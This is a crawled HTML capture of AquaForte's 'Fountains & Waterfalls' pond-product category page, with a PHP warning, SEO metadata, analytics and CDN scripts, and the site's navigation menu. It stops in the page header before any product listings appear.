

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aqua-forte.com/product-category/aquaforte-pond-accessories/fountains-waterfalls/
body_size: 21233
content:
<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/home/p11947/domains/aqua-forte.com/public_html/wp-content/plugins/wp-store-locator/inc/wpsl-exclude-optimization.php</b> on line <b>79</b><br />
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-M8487FQ')</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://www.aqua-forte.com/wp-content/litespeed/css/9d03d2bfd4cb14c32fc2a4cc13a7a7be.css?ver=c2db3" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Fountains &amp; Waterfalls - AquaForte Reliable and Innovative (Swimming) Pond Products</title><link rel="canonical" href="https://www.aqua-forte.com/product-category/fountains-waterfalls/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Fountains &amp; Waterfalls - AquaForte Reliable and Innovative (Swimming) Pond Products" /><meta property="og:description" content="A fountain or waterfall in your pond is not only beautiful and soothing, but also provides aeration. They constantly enrich the pond water with oxygen. And oxygen is essential for all living organisms in your pond. It is important to maintain your oxygen level to prevent fish mortality and algae growth. AquaForte has an extensive range of waterfalls and fountains." /><meta property="og:url" content="https://www.aqua-forte.com/product-category/fountains-waterfalls/" /><meta property="og:site_name" content="AquaForte Reliable and Innovative (Swimming) Pond Products" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/","url":"https://www.aqua-forte.com/product-category/fountains-waterfalls/","name":"Fountains &amp; Waterfalls - AquaForte Reliable and Innovative (Swimming) Pond Products","isPartOf":{"@id":"https://www.aqua-forte.com/#website"},"primaryImageOfPage":{"@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/#primaryimage"},"image":{"@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/#primaryimage"},"thumbnailUrl":"https://www.aqua-forte.com/wp-content/uploads/2022/09/SG368_1.jpg","breadcrumb":{"@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/#primaryimage","url":"https://www.aqua-forte.com/wp-content/uploads/2022/09/SG368_1.jpg","contentUrl":"https://www.aqua-forte.com/wp-content/uploads/2022/09/SG368_1.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.aqua-forte.com/product-category/fountains-waterfalls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aqua-forte.com/"},{"@type":"ListItem","position":2,"name":"Fountains &amp; Waterfalls"}]},{"@type":"WebSite","@id":"https://www.aqua-forte.com/#website","url":"https://www.aqua-forte.com/","name":"AquaForte Reliable and Innovative (Swimming) Pond Products","description":"Everything you need to get your (swimming) pond in perfect condition","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aqua-forte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//hb.wpmucdn.com' /><link rel='dns-prefetch' href='//b2240298.smushcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="AquaForte Reliable and Innovative (Swimming) Pond Products &raquo; Fountains &amp; Waterfalls Category Feed" href="https://www.aqua-forte.com/product-category/fountains-waterfalls/feed/" /> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/af5254d7-eb02-4e09-9158-fa25d2ff97aa.js' id='wphb-2-js'></script> <script type="litespeed/javascript" data-src='https://hb.wpmucdn.com/www.aqua-forte.com/b7f535df-01f7-4a43-8c05-e9b5e89f1907.js' id='wphb-3-js'></script> <script type="litespeed/javascript" data-src='https://unpkg.com/swiper/swiper-bundle.min.js' id='swiper-js-js'></script> <link rel="https://api.w.org/" href="https://www.aqua-forte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aqua-forte.com/wp-json/wp/v2/product_cat/219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aqua-forte.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aqua-forte.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><meta name="generator" content="WooCommerce 7.7.2" /><meta name="generator" content="WPML ver:4.8.6 stt:37,1,4,3,27;" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.aqua-forte.com/wp-content/uploads/2020/11/favicon.ico" sizes="32x32" /><link rel="icon" href="https://www.aqua-forte.com/wp-content/uploads/2020/11/favicon.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aqua-forte.com/wp-content/uploads/2020/11/favicon.ico" /><meta name="msapplication-TileImage" content="https://www.aqua-forte.com/wp-content/uploads/2020/11/favicon.ico" /></head><body class="archive tax-product_cat term-fountains-waterfalls term-219 theme-aquaforte woocommerce woocommerce-page woocommerce-no-js"><div class="cloak">&nbsp;</div>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-M8487FQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><section class="navigation"><div class="wrapper h-100"><div class="mainnav__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<img class="mainnav__logo lazyload"
data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/nav-logo.svg" alt="" src="[data-uri]" /><noscript><img class="mainnav__logo"
src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/nav-logo.svg" alt=""/></noscript></div><div class="col-6 text-right">
<a href="#" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg"/></noscript>
</a></div></div></div></div><nav class="mainnav"><div class="header-menu__wrapper"><ul id="menu-menu-1-en" class="list-unstyled"><li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3589"><a href="https://www.aqua-forte.com/">Home</a></li><li id="menu-item-15048" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-15048"><a href="https://www.aqua-forte.com/products/">Products</a><div class="sub-menu__wrapper"><div class="sub-menu__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<a class="closesubnav" href="javascript:;">
<img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon" src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" /></noscript></noscript></noscript></noscript></noscript> Terug
</a></div><div class="col-6 text-right">
<a href="javascript:;" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" /></noscript></noscript></noscript></noscript></noscript>
</a></div></div></div></div><ul class="sub-menu"><li id="menu-item-15151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15151"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/">Pond and Swimming Pond Pumps</a><div class="sub-menu__wrapper"><div class="sub-menu__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<a class="closesubnav" href="javascript:;">
<img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon" src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" /></noscript></noscript></noscript></noscript></noscript> Terug
</a></div><div class="col-6 text-right">
<a href="javascript:;" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" /></noscript></noscript></noscript></noscript></noscript>
</a></div></div></div></div><ul class="sub-menu"><li id="menu-item-15152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15152"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/adjustable-pond-pumps/">Adjustable pond pumps</a></li><li id="menu-item-15153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15153"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/energy-efficient-pond-pumps/">Energy-efficient Pond Pumps</a></li><li id="menu-item-15155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15155"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/swimming-pond-pumps/">Swimming Pond Pumps</a></li><li id="menu-item-15154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15154"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-and-swimming-pond-pumps/high-flow-pond-pumps/">High Flow Pond Pumps</a></li></ul></div></li><li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15136"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/">Pond &amp; Swimming Pond Filters</a><div class="sub-menu__wrapper"><div class="sub-menu__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<a class="closesubnav" href="javascript:;">
<img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon" src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" /></noscript></noscript></noscript></noscript></noscript> Terug
</a></div><div class="col-6 text-right">
<a href="javascript:;" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" /></noscript></noscript></noscript></noscript></noscript>
</a></div></div></div></div><ul class="sub-menu"><li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15137"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/aquaforte-plug-play-filter-sets/">AquaForte Plug &amp; Play Filter Sets</a></li><li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15138"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/bead-filters/">Bead Filters</a></li><li id="menu-item-15140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15140"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/drum-filters/">Drum Filters</a></li><li id="menu-item-15139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15139"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/chamber-filters/">Chamber Filters</a></li><li id="menu-item-15141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15141"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/pressure-filters/">Pressure Filters</a></li><li id="menu-item-15142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142"><a href="https://www.aqua-forte.com/product-category/aquaforte-pond-swimming-pond-filters/sieve-filters/">Sieve filters</a></li></ul></div></li><li id="menu-item-15132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15132"><a href="https://www.aqua-forte.com/product-category/aquaforte-installation-products/">AquaForte Installation Products</a><div class="sub-menu__wrapper"><div class="sub-menu__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<a class="closesubnav" href="javascript:;">
<img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon" src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" /></noscript></noscript></noscript></noscript></noscript> Terug
</a></div><div class="col-6 text-right">
<a href="javascript:;" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" /></noscript></noscript></noscript></noscript></noscript>
</a></div></div></div></div><ul class="sub-menu"><li id="menu-item-15133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15133"><a href="https://www.aqua-forte.com/product-category/aquaforte-installation-products/flexible-fittings/">Flexible Fittings</a></li><li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15135"><a href="https://www.aqua-forte.com/product-category/skimmers-bottom-drains/">Skimmers &amp; Bottom Drains</a></li><li id="menu-item-15134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15134"><a href="https://www.aqua-forte.com/product-category/aquaforte-installation-products/mounting-and-sealing/">Mounting and Sealing</a></li></ul></div></li><li id="menu-item-15130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15130"><a href="https://www.aqua-forte.com/product-category/aeration-pumps/">Aeration pumps</a></li><li id="menu-item-15163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15163"><a href="https://www.aqua-forte.com/product-category/uv-c/">UV-C</a></li><li id="menu-item-15131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15131"><a href="https://www.aqua-forte.com/product-category/aquaforte-heating/">Heating</a></li><li id="menu-item-15156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15156"><a href="https://www.aqua-forte.com/product-category/aquaforte-water-treatment/">Water Treatment</a><div class="sub-menu__wrapper"><div class="sub-menu__header d-flex"><div class="container align-self-center"><div class="row"><div class="col-6">
<a class="closesubnav" href="javascript:;">
<img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon lazyload" data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" src="[data-uri]" /><noscript><img class="sub-menu__close-icon" src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/arrow-light-blue.svg" alt="" /></noscript></noscript></noscript></noscript></noscript> Terug
</a></div><div class="col-6 text-right">
<a href="javascript:;" class="closenav">
Sluit <img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" alt="" /></noscript></noscript></noscript></noscript></noscript>
</a></div></div></div></div><ul class="sub-menu"><li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://www.aqua-forte.com/product-category/aquaforte-water-treatment/pond-water-treatment/">Pond water treatment</a></li><li id="menu-item-15157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15157"><a href="https://www.aqua-forte.com/product-category/aquaforte-water-treatment/good-pond-bacteria/">Good pond bacteria</a></li><li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://www.aqua-forte.com/product-category/aquaforte-water-treatment/phosphate-removers/">Phosphate Removers</a></li><li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15160"><a href="https://www.aqua-forte.com/product-category/aquaforte-water-treatment/swimming-pond-water-treatment/">Swimming pond water treatment</a></li></ul></div></li><li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15161"><a href="https://www.aqua-forte.com/product-category/cleaning/">Cleaning</a></li><li id="menu-item-15145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15145"><a href="https://www.aqua-forte.com/product-category/fish-food-and-automatic-feeders/">Fish food and Fish feeders for ponds</a></li><li id="menu-item-15146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-15146"><a href="https://www.aqua-forte.com/product-category/fountains-waterfalls/" aria-current="page">Fountains &amp; Waterfalls</a></li><li id="menu-item-15144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15144"><a href="https://www.aqua-forte.com/product-category/animal-repellers/">Animal Repellers</a></li><li id="menu-item-15147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15147"><a href="https://www.aqua-forte.com/product-category/fishing-nets-and-koi-vats/">Fishing nets and Koi vats</a></li></ul></div></li><li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.aqua-forte.com/swimming-ponds-biopools/">Swimming Ponds &#038; Biopools</a></li><li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.aqua-forte.com/koi-ornamental-ponds/">Koi &#038; Ornamental ponds</a></li><li id="menu-item-5224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5224"><a href="https://www.aqua-forte.com/aquaforte-knowledge-center/#handleidingen">Manuals</a></li><li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8805"><a href="https://www.aqua-forte.com/blogs/">Blogs</a></li><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="/cases">Project examples</a></li><li id="menu-item-4385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://www.aqua-forte.com/aquaforte-knowledge-center/">Knowledge Center</a></li><li id="menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://www.aqua-forte.com/become-aquaforte-reseller/">Become AquaForte reseller</a></li><li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.aqua-forte.com/contact-us/">Contact us / Dealer locator</a></li><li id="menu-item-28997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28997"><a href="https://www.aqua-forte.com/aquaforte-powerful-house-brand-of-sibo-fluidra/">About AquaForte</a></li></ul></div></nav></div></section><section class="searchoverlay">
<a href="#" class="closesearch"><img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/close.svg" /></noscript></a><div class="wrapper"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8"><form method="get" action="https://www.aqua-forte.com/"><div class="row justify-content-center"><div class="col-12 col-md-8 col-lg-12 col-xl-9">
<input type="text" name="s" class="form-control form-control-lg" placeholder="Search for articles, manuals..."></div><div class="col-12 col-xl-auto col-md-auto">
<button type="submit" class="btn btn-white">Search</button></div></div></form></div></div></div></div></section><section class="header d-flex header--bg"><div class="container-fluid align-self-center"><div class="row  align-items-center"><div class="col-2">
<a href="https://www.aqua-forte.com" class="logo">
<img data-src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/logo.svg" src="[data-uri]" class="lazyload" /><noscript><img src="https://www.aqua-forte.com/wp-content/themes/aquaforte/images/logo.svg" /></noscript>
</a></div><div class="col-1 col-xl-6 header-menu__col"><div class="custom-menu-class"><ul id="menu-header-menu-en" class="header-menu"><li id="menu-item-15055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15055"><a href="https://www.aqua-forte.com/products/">Products</a></li><li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://www.aqua-forte.com/contact-us/">Dealer locator</a></li><li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://www.aqua-forte.com/aquaforte-knowledge-center/">Manuals</a></li><li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://www.aqua-forte.com/blogs/">Blogs</a></li></ul></div></div><div class="col-10 col-md-9 col-xl-4 text-right navbuttons justify-content-end">
<a href="#" class="navbutton search showsearch">
